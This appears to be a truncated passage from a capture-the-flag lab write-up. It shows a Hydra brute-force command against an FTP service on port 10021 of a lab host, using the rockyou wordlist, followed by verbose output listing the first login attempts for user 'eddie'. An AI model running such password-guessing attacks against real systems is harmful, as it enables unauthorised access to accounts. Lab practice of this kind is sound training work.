 └─$ hydra -t 16 -L users.txt -P /usr/share/wordlists/rockyou.txt $ip ftp -s 10021 -vV -I
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
ganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-07 12:05:21
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28688798 login tries (l:2/p:14344399), ~1793050 tries p
er task
[DATA] attacking ftp://10.10.164.235:10021/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.164.235 - login "eddie" - pass "123456" - 1 of 28688798 [child 0] (0/0)
[ATTEMPT] target 10.10.164.235 - login "eddie" - pass "12345" - 2 of 28688798 [child 1] (0/0)
[ATTEMPT] target 10.10.164.235 - login "eddie" - pass "123456789" - 3 of 28688798 [child 2] (0/0)
[ATTEMPT] target 10.10.164.235 - login "eddie" - pass "password" - 4 of 28688798 [child 3] (0/0)
[ATTEMPT] target 10.10.164.235 - login "eddie" - pass "iloveyou" - 5 of 28688798 [child 4] (0/0)
[ATTEMPT] target 10.10.164.235 - login "eddie" - pass "princess" - 6 of 28688798 [child 5] (0/0)
[ATTEMPT] target 10.10.164.235 - login "eddie" - pass "1234567" - 7 of 28688798 [child 6] (0/0)
[ATTEMPT] target 10.10.164.235 - login "eddie" - pass "rockyou" - 8 of 28688798 [child 7] (0/0)
[ATTEMPT] target 10.10.164.235 - login "eddie" - pass "12345678" - 9 of 28688798 [child 8] (0/0)
[ATTEMPT] target 10.10.164.235 - login "eddie" - pass "abc123" - 10 of 28688798 [child 9] (0/0)
[ATTEMPT] target 10.10.164.235 - login "eddie" - pass "nicole" - 11 of 28688798 [child 10] (0/0)
[ATTEMPT] target 10.10.164.235 - login "eddie" - pass "daniel" - 12 of 28688798 [child 11] (0/0)
[ATTEMPT] target 10.10.164.235 - login "eddie" - pass "babygirl" - 13 of 28688798 [child 12] (0/0)
[ATTEMPT] target 10.10.164.235 - login "eddie" - pass "monkey" - 14 of 28688798 [child 13] (0/0)
[ATTEMPT] target 10.10.164.235 - login "eddie" - pass "lovely" - 15 of 28688798 [child 14] (0/0)
[ATTEMPT] target 10.10.164.235 - login "eddie" - pass "jessica" - 16 of 28688798 [child 15] (0/0)
port, but as mentioned earlier default port gets